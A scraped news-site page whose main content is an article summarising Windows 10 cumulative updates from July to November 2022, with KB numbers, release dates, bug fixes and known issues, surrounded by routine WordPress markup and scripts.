type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" data-image-url="" data-title="Windows%2010%3A%20A%20guide%20to%20the%20updates" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" data-image-url="" data-title="Windows%2010%3A%20A%20guide%20to%20the%20updates" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/3431\/windows-10-a-guide-to-the-updates\/"},"dateCreated":"2022-11-09 10:02:29+00:00","datePublished":"2022-11-09 10:02:29+00:00","dateModified":"2022-11-09 10:02:29+00:00","url":"https:\/\/chicagodigitalpost.com\/3431\/windows-10-a-guide-to-the-updates\/","headline":"Windows 10: A guide to the updates","name":"Windows 10: A guide to the updates","articleBody":"<br>\n\t\t\n\t\t\n\t\t\n\t\t\n\t\n\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t<p>The launch of a major Windows 10 update isn\u2019t the end of a process \u2014 it\u2019s really just the beginning. As soon as one of Microsoft\u2019s feature updates (such as Windows 10 version 22H2) is released, the company quickly gets to work on improving it by fixing bugs, releasing security patches, and occasionally adding new features.<\/p><p>In this story we summarize what you need to know about each update released to the public for the most recent versions of Windows 10 \u2014 versions 22H2, 21H2, 21H1, and 20H2. (Microsoft releases updates for those four versions together.) For each build, we\u2019ve included the date of its initial release and a link to Microsoft\u2019s announcement about it. The most recent updates appear first.<\/p><p>For details about how to install and manage Windows updates, see \u201cHow to handle Windows 10 and 11 updates.\u201d If you\u2019re looking for information about Insider Program previews for upcoming feature releases of Windows 10, see \u201cWindows 10 Insider Previews: A guide to the builds.\u201d<\/p><h2>Updates to Windows 10 versions 20H2, 21H1, 21H2, and 22H2<\/h2><h3 class=\"body\">KB5019959 (OS Builds 19042.2251, 19043.2251, 19044.2251, and 19045.2251)<\/h3><p><strong>Release date:<\/strong> November 8, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p> <p>There is one known issue in this update, in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/november-8-2022-kb5019959-os-builds-19042-2251-19043-2251-19044-2251-and-19045-2251-f65e0600-2135-4efd-a979-08d1df34dce8\" rel=\"noopener nofollow\">KB5019959<\/a>.)<\/p> <h3 class=\"body\">KB5020953 (OS Builds 19042.2194, 19043.2194, 19044.2194, and 19045.2194)<\/h3><p><strong>Release date:<\/strong> October 28, 2022<\/p><p>This build fixes a single bug that caused Microsoft OneDrive to stop working. It happened after you unlinked your device, stopped syncing, or signed out of your account.<\/p><p>This build has one known issue, in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-28-2022-kb5020953-os-builds-19042-2194-19043-2194-19044-2194-and-19045-2194-out-of-band-5b0e9c22-6d38-4ffc-9fe1-7cd83b63f7a7\" rel=\"noopener nofollow\">KB5020953<\/a>.)<\/p> <h2>Windows 10 2022 Update (version 22H2)<\/h2><p><strong>Release date:<\/strong> October 18, 2022<\/p><p>The Windows 10 2022 Update is, in Microsoft\u2019s words, \u201ca scoped release focused on quality improvements to the overall Windows experience in existing feature areas such as quality, productivity and security.\u201d In other words, there\u2019s not much new here, although Computerworld blogger Susan Bradley did uncover a handful of new group policies in the release.<\/p><p>Home and Pro editions of the 2022 Update will receive 18 months of servicing, and Enterprise and Education editions will have 30 months of servicing.<\/p><p>To install the update, go to Settings\u202f&gt;\u202fUpdate &amp; Security\u202f&gt;\u202fWindows Update and select\u202fCheck for updates. If the update appears, select\u202fDownload to install it.<\/p> <p>(Get more info about the <a target=\"_blank\" href=\"https:\/\/blogs.windows.com\/windowsexperience\/2022\/10\/18\/how-to-get-the-windows-10-2022-update\/\" rel=\"noopener nofollow\">Windows 10 2022 Update<\/a>.)<\/p><h2>Updates to Windows 10 versions 20H2, 21H1, and 21H2<\/h2><h3 class=\"body\">KB5018482 (OS Builds 19042.2193, 19043.2193, and 19044.2193)<\/h3><p><strong>Release date:<\/strong> October 25, 2022<\/p><p>This build fixes a variety of bugs, including one that that caused an OS upgrade to stop responding, and then fail, and another in Microsoft Direct3D 9 games in which the graphics hardware stopped working if it didn\u2019t have a native Direct3D 9 driver.<\/p><p>This build has one known issue, in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-25-2022-kb5018482-os-builds-19042-2193-19043-2193-and-19044-2193-preview-42a9588e-da20-4de4-aad3-053fa32c03c1\" rel=\"noopener nofollow\">KB5018482<\/a>.)<\/p><h3 class=\"body\">KB5020435<strong> (OS Builds 19042.2132, 19043.2132, and 19044.2132)<\/strong><\/h3><p><strong>Release date:<\/strong> October 17, 2022<\/p><p>This build fixes an issue that affected some types of Secure Sockets Layer (SSL) and Transport Layer Security (TLS) connections, in which there were handshake failures. For developers, the affected connections are likely to receive one or more records followed by a partial record with a size of less than 5 bytes within a single input buffer. If the connection fails, your app will receive the error, \u201cSEC_E_ILLEGAL_MESSAGE\u201d.<\/p><p>This build has two known issues, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-17-2022-kb5020435-os-builds-19042-2132-19043-2132-and-19044-2132-out-of-band-243f34de-2f44-4015-a224-1b68a4132ca5\" rel=\"noopener nofollow\">KB5020435 (OS Builds 19042.2132, 19043.2132, and 19044.2132<\/a>)<\/p><h3 class=\"body\">KB5018410 (OS Builds 19042.2130, 19043.2130, and 19044.2130)<\/h3><p><strong>Release date:<\/strong> October 11, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-Oct\" rel=\"noopener nofollow\">October 2022 Security Updates<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-11-2022-kb5018410-os-builds-19042-2130-19043-2130-and-19044-2130-6390f057-28ca-43d3-92ce-f4b79a8378fd\" rel=\"noopener nofollow\">KB5018410<\/a>.)<\/p><h3 class=\"body\">KB5017380 (OS Builds 19042.2075, 19043.2075, and 19044.2075) Preview<\/h3><p><strong>Release date: <\/strong>September 20, 2022<\/p><p>This build lets you search for the controls for news and interests on the taskbar and modify them using the Settings app. To change your settings, navigate to Settings &gt; Personalization &gt; Taskbar &gt; News and interests. You can also right-click the taskbar and select Taskbar settings.<\/p><p>The build also fixes a variety of bugs, including one that required you to reinstall an app if you didn\u2019t get the app from the Microsoft Store. This occurs after you upgrade to Windows 10. It also fixes a bug that forced the IE mode tabs in a session to reload.<\/p><p>There are three known issues in this update, including one which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge. In another bug, after installing this update, the audio on some Windows devices might not work.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/september-20-2022-kb5017380-os-builds-19042-2075-19043-2075-and-19044-2075-preview-59ab550c-105e-4481-b440-c37f07bf7897\" rel=\"noopener nofollow\">KB5017380 Preview<\/a>.)<\/p><h3 class=\"body\">KB5017308 (OS Builds 19042.2006, 19043.2006, and 19044.2006)<\/h3><p><strong>Release date: <\/strong>September 13, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/september-13-2022-kb5017308-os-builds-19042-2006-19043-2006-and-19044-2006-e4ea187e-28e8-4d4b-808b-2794babdce4c\" rel=\"noopener nofollow\">KB5017308<\/a>.)<\/p><h3 class=\"body\">KB5016688 (OS Builds 19042.1949, 19043.1949, and 19044.1949) Preview<\/h3><p><strong>Release date: <\/strong>August 26, 2022<\/p><p>This build fixes a variety of bugs, including one in which Microsoft Edge stopped responding when you use IE mode. This issue also prevented you from interacting with a dialog. It also fixes a bug that caused error 0x1E when a device was shut down or restarted.<\/p><p>There are three known issues in this update, including one which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge. In another bug, after installing this update, the audio on some Windows devices might not work.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/august-26-2022-kb5016688-os-builds-19042-1949-19043-1949-and-19044-1949-preview-ec31ebdc-067d-44dd-beb0-eabcc984d843\" rel=\"nofollow noopener\">KB5016688 Preview<\/a>.)<\/p><h3 class=\"body\">KB5016616 (OS Builds 19042.1889, 19043.1889, and 19044.1889)<\/h3><p><strong>Release date: <\/strong>August 9, 2022<\/p><p>This build fixes several bugs, including one that can prevent the Input Indicator and Language Bar from displaying in the notification area. This issue affects devices that have more than one language installed.<\/p><p>It also includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\"><span data-contrast=\"auto\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/august-9-2022-kb5016616-os-builds-19042-1889-19043-1889-and-19044-1889-67412989-3b5f-4443-89b4-f743382ab970\" rel=\"noopener nofollow\">KB5016616<\/a>.)<\/span><\/p><h3 class=\"body\"><span data-contrast=\"auto\">KB5015878 (OS Builds 19042.1865, 19043.1865, and 19044.1865) Preview<\/span><span data-ccp-props=\"{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}\">\u00a0<\/span><\/h3><p><strong><span data-contrast=\"auto\">Release date: <\/span><\/strong><span data-contrast=\"auto\">July 26, 2022<\/span><span data-ccp-props=\"{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}\">\u00a0<\/span><\/p><p><span data-contrast=\"auto\">This build lets you receive urgent notifications when focus assist is on and restores functionality for Windows Autopilot deployment scenarios that are affected by the security mitigation for hardware reuse. It also fixes a variety of bugs, including one that prevented troubleshooters from opening, one that caused certain docking stations to lose internet connectivity when waking from Sleep mode, and one that improves the reliability of a push-button reset after an OS upgrade.<\/span><span data-ccp-props=\"{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}\">\u00a0<\/span><\/p><p><span data-contrast=\"auto\">There are three known issues in this update, including one which IE mode tabs in Microsoft Edge might stop responding when a site displays a modal dialog box. In another issue, after installing this update, some devices might be unable to open the Start menu. On affected devices, clicking or selecting the Start button or using the Windows key on your keyboard might have no effect. In the final issue, devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/span><span data-ccp-props=\"{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}\">\u00a0<\/span><\/p><p><span data-contrast=\"auto\">(Get more info about <\/span><a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/july-26-2022-kb5015878-os-builds-19042-1865-19043-1865-and-19044-1865-preview-549f5551-fcc5-4fee-8811-c5df12e04d40\" rel=\"noopener nofollow\"><span data-contrast=\"none\">KB5015878 Preview<\/span><\/a><span data-contrast=\"auto\">.)<\/span><span data-ccp-props=\"{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}\">\u00a0<\/span><\/p><h3 class=\"body\">KB5015807 (OS Builds 19042.1826, 19043.1826, and 19044.1826)<\/h3><p><strong>Date:<\/strong> July 12, 2022<\/p><p>This build addresses an issue that redirects the PowerShell command output so that transcript logs do not contain any output of the command. That means the decrypted password is lost. The build also includes improvements made in the KB5014666 update.<\/p><p>This build has three known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/july-12-2022-kb5015807-os-builds-19042-1826-19043-1826-and-19044-1826-8c8ea8fe-ec83-467d-86fb-a2f48a85eb41\" rel=\"noopener 